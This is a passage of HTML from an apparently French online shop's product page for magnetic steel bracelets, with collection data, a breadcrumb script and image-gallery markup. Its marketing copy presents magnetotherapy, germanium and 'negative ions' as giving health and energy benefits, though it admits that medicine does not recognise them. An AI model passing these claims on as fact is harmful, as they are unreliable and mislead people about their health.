bracelet magnétique en acier ?\u003c\/h2\u003e\n\u003cp\u003eUn bracelet en acier magnétique est à la fois un accessoire de mode qui vous met en valeur et un remède qui peut vous apporter une aide dans différents aspects de votre vie. Ces bracelets utilisent la méthode de la magnéto thérapie pour agir en douceur sur votre organisme et prodiguer leurs \u003cstrong\u003ebienfaits d’une manière totalement naturelle\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eLa \u003cstrong\u003emagnéto-thérapie\u003c\/strong\u003e a recours aux aimants qui agissent entre eux pour stimuler et faire circuler l’énergie dans votre corps et ainsi obtenir différents bienfaits. Les aimants localisés à l’intérieur de votre bracelet sont donc au plus près de vous pour agir. Et vous pouvez facilement porter ce bracelet autour de votre poignet au quotidien, pour qu’il soit d’autant plus actif.\u003c\/p\u003e\n\u003cp\u003eC’est une technique qui est utilisée depuis l’Antiquité et à laquelle on a de nouveau recours depuis quelques décennies. Notre médecine ne reconnaît pas encore son efficacité, mais la magnétothérapie est notamment utilisée et reconnue au Japon où elle est remboursée par la sécurité sociale.\u003c\/p\u003e\n\u003ch2\u003eComment choisir un bracelet magnétique en acier ?\u003c\/h2\u003e\n\u003cp\u003e\u003cb\u003eD’abord parce qu’il vous plaît !\u003c\/b\u003e Un bracelet est efficace quand vous le portez : choisissez une esthétique qui vous ressemble pour avoir envie de le mettre tous les jours. Ensuite, sélectionnez celui qui répond le mieux à votre besoin. \u003c\/p\u003e\n\u003ch2\u003eDe quels éléments se compose un bracelet magnétique en acier ?\u003c\/h2\u003e\n\u003cp\u003eL’action principale d’un bracelet magnétique est bien sûr celle des aimants. Mais nous alternons avec d’autres éléments qui soutiennent leur action et apportent d’autres bienfaits complémentaires.\u003c\/p\u003e\n\u003ch3\u003e* les aimants\u003c\/h3\u003e\n\u003cp\u003eOn croise beaucoup d’aimants dans la vie quotidienne mais ceux qui sont utilisés pour le bien-être sont les aimants néodyme. Ces aimants sont disposés pour créer un champ magnétique qui doit active le corp et stimuler la résistance naturelle. Les aimants ont donc pour effet un rééquilibrage énergétique dans tout votre corps. \u003c\/p\u003e\n\u003ch3\u003e* les ions négatifs\u003c\/h3\u003e\n\u003ch3\u003e* le germanium\u003c\/h3\u003e\n\u003cp\u003eLe germanium est connu pour aider votre corps  à mieux assimiler les éléments , ce qui lui permet d’être plus réceptif aux autres éléments.\u003c\/p\u003e\n\u003ch3\u003e* les infrarouges lointains\u003cmeta charset=\"utf-8\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eQuelles contre-indications y a-t-il à porter un bracelet magnétique en acier ?\u003c\/h2\u003e\n\u003cp\u003eLa plupart des personnes adultes peuvent bénéficier de la magnétothérapie sous forme d’un bijou porté autour du poignet.\u003c\/p\u003e\n\u003cp\u003eToutefois, si vous portez un pacemaker, la magnétothérapie est à éviter pour ne pas encourir de risque d’interférence. Les aimants pourraient en effet dérégler le fonctionnement du pacemaker et nuire à son fonctionnement.\u003c\/p\u003e\n\u003cp\u003eDe même, l’utilisation des aimants est déconseillée pendant les premiers mois de la grossesse, par précaution. En effet on ne connaît pas encore les effets de sa puissance sur les embryons aux premiers stades de développement.\u003c\/p\u003e\n\u003ch2\u003eÀ quoi ressemble un bracelet magnétique en acier ?\u003c\/h2\u003e\n\u003cp\u003eNous proposons des bracelets de différents styles pour convenir à tous les goûts. Le matériau de base est l’acier inoxydable, mais l’aspect diffère pour que chacun et chacune trouve son bonheur.\u003c\/p\u003e\n\u003cp\u003eIl y a deux séries de bracelets : ceux pour hommes et ceux pour femmes, mais vous pouvez choisir celui qui vous plaît le plus !\u003c\/p\u003e\n\u003cp\u003eCertains bracelets ont des joncs délicatement tressés ou sont en plaqué or pour un aspect encore plus élégant. Vous trouverez également certains modèles décorés d’incrustations de cristaux bleus.\u003c\/p\u003e\n\u003cp\u003eD’autres bracelets ont des designs simples et épurés, misant sur la sobriété et la solidité.\u003c\/p\u003e\n\u003ch2\u003eComment choisir la taille de son bracelet magnétique en acier ?\u003c\/h2\u003e\n\u003cp\u003ePour chaque bracelet, la taille est précisée dans les illustrations : vous y trouverez une image avec toutes les mesures du bracelet pour vérifier que ses dimensions correspondent à votre tour de poignet (longueur) et à votre attente esthétique (largeur).\u003c\/p\u003e\n\u003ch2\u003eComment prendre soin de son bracelet acier à aimants ?\u003c\/h2\u003e\n\u003cp\u003eVotre bracelet est conçu pour être solide et résistant. Il est constitué d’acier inoxydable, qui est réputé pour sa solidité. Certains bracelets sont également dotés d’un traitement anti-rayures pour conserver son apparence intacte même avec un usage quotidien.\u003c\/p\u003e\n\u003cp\u003ePour ce qui est de l’efficacité, elle ne demande aucun soin particulier. Qu’il s’agisse des aimants ou des autres éléments insérés dans votre bracelet, leur efficacité ne diminue pas avec le temps, il n’y a rien de plus à faire pour les préserver !\u003c\/p\u003e\n\u003cp\u003e[\/second]\u003c\/p\u003e","image":{"created_at":"2023-02-28T07:32:07+01:00","alt":null,"width":684,"height":419,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/meilleur-bijoux-magnetique.jpg?v=1677565928"}},{"id":264513585257,"handle":"bracelets-magnetiques-aimants-bien-etre","updated_at":"2026-01-19T13:03:53+01:00","published_at":"2021-12-31T14:22:26+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelets Magnétiques","body_html":"","image":{"created_at":"2024-08-01T06:50:42+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/Design_sans_titre_5.png?v=1722487843"}}];
    let __referer_handle = referrer.split('/').pop()
    collections.forEach(element => {
        if (element.handle === __referer_handle) {
            let __target_collection_title = element.title.toLowerCase();
            let __title_array = __target_collection_title.split(' ');

            __title_array.forEach((word, index) => {
                __title_array[index] = word.charAt(0).toUpperCase() + word.slice(1);
            });
            __fixed_collection_title_origin = __title_array.join(' ');
        }
    });
    if (__fixed_collection_title_origin !== "") {
        let __target_element = document.querySelector('[cx-data="target-collection-title"]');
        if (__target_element){
            __target_element.innerHTML = __fixed_collection_title_origin;
            __target_element.setAttribute('href', referrer);
        }
    }


  </script>


<!-- - CX - Breadcrumb | End - -->

</div><section id="shopify-section-template--25190404030808__main" class="shopify-section section"><style data-shopify>
  .cx-cstm-padding {
    padding-top: 1rem !important;
  }
</style>

<section
  id="MainProduct-template--25190404030808__main"
  class="page-width section-template--25190404030808__main-padding cx-cstm-padding"
  data-section="template--25190404030808__main"
><style data-shopify>.section-template--25190404030808__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25190404030808__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25190404030808__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25190404030808__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25190404030808__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25190404030808__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25190404030808__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25190404030808__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25190404030808__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25190404030808__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25190404030808__main-43821974618456"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25190404030808__main-43821974618456"
            data-alt="bracelet magnetique pour femme acier inoxydable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1946" alt="bracelet magnetique pour femme acier inoxydable" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1946" alt="bracelet magnetique pour femme acier inoxydable" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43821974618456">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-43821974651224"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-43821974651224"
            data-alt="bracelet femme acier inoxydable croix dorees"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1946" alt="bracelet femme acier inoxydable croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1946" alt="bracelet femme acier inoxydable croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43821974651224">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-43821974683992"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-43821974683992"
            data-alt="bracelet femme croix dorees"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1946" alt="bracelet femme croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1946" alt="bracelet femme croix dorees" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43821974683992">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-43821974716760"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-43821974716760"
            data-alt="bracelet croix dorees acier inoxydable femme"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
